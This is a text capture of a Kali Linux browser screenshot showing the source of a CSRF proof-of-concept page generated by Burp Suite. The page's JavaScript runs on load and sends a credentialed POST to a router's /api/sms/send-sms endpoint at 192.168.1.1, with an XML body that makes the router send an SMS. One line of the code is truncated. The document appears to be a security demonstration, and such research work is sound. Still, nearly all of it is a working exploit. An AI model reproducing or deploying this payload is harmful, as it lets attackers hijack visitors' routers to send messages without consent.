 Applications Places Iceweasel Thu 12:38 1
Iceweasel
http://www....m/csrf.html
www.mertsarica.com/csrf.html Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Submit request
Source of: http://www.mertsarica.com/csrf.html - Iceweasel
File Edit View Help
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>
5 function submitRequest()
6 {
7 var xhr = new XMLHttpRequest();
8 xhr.open("POST", "http://192.168.1.1/api/sms/send-sms", true);
9 xhr.setRequestHeader("Accept", "*/*");
10 xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
11 xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded; charset=UTF-8");
12 xhr.withCredentials = true;
13 var body = "\x3c?xml version=\"1.0\" encoding=\"UTF-8\"?\x3e\x3crequest\x3e\x3cIndex\x3e-1\x3c/Index\x3e\x3cPhones\x3e\x3cPhone\x3e05
14 var aBody = new Uint8Array(body.length);
15 for (var i = 0; i < aBody.length; i++)
16 aBody[i] = body.charCodeAt(i);
17 xhr.send(new Blob([aBody]));
18 }
19 submitRequest();
20 </script>
21 <form action="#">
22 <input type="button" value="Submit request" onclick="submitRequest();" />
23 </form>
24 </body>
25 </html>
26